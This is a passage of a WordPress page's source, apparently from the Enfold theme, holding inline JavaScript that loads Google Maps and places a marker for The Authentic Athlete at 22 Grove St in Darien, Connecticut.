	avia_framework_globals.gmap_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=aviaOnGoogleMapsLoaded';
	avia_framework_globals.gmap_builder_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548&callback=av_builder_maps_loaded';
	avia_framework_globals.gmap_backend_maps_loaded = 'https://maps.googleapis.com/maps/api/js?v=3.56&callback=av_backend_maps_loaded';
	avia_framework_globals.gmap_source = 'https://maps.googleapis.com/maps/api/js?v=3.56&key=AIzaSyBWc_vAuUg_5PfyAmuiRF-BXm8fWsNx548';
	avia_framework_globals.gmap_avia_api = 'https://www.theauthenticathlete.com/wp-content/themes/AuthenticAth-2019/framework/js/conditional_load/avia_google_maps_api.js';
/* ]]> */
</script>

<script type='text/javascript' class='av-php-sent-to-frontend'>/* <![CDATA[ */ 
var av_google_map = {};
av_google_map['av_gmap_0'] = {};
av_google_map['av_gmap_0']['hue'] = "";
av_google_map['av_gmap_0']['zoom'] = 15;
av_google_map['av_gmap_0']['saturation'] = "";
av_google_map['av_gmap_0']['zoom_control'] = 1;
av_google_map['av_gmap_0']['streetview_control'] = false;
av_google_map['av_gmap_0']['mobile_drag_control'] = 1;
av_google_map['av_gmap_0']['maptype_control'] = "dropdown";
av_google_map['av_gmap_0']['maptype_id'] = "ROADMAP";
av_google_map['av_gmap_0']['marker'] = {};
av_google_map['av_gmap_0']['marker']['0'] = {};
av_google_map['av_gmap_0']['marker']['0']['address'] = "06820-4514  22 Grove St";
av_google_map['av_gmap_0']['marker']['0']['city'] = "Darien";
av_google_map['av_gmap_0']['marker']['0']['country'] = "United States";
av_google_map['av_gmap_0']['marker']['0']['state'] = "Connecticut";
av_google_map['av_gmap_0']['marker']['0']['long'] = -73.4727732;
av_google_map['av_gmap_0']['marker']['0']['lat'] = 41.0740886;
av_google_map['av_gmap_0']['marker']['0']['icon'] = "";
av_google_map['av_gmap_0']['marker']['0']['imagesize'] = 40;
av_google_map['av_gmap_0']['marker']['0']['content'] = "<p>The Authentic Athlete<br \/>\n22 Grove St | Darien, CT 06820<\/p>\n";

 /* ]]> */</script>

</body>
</html>
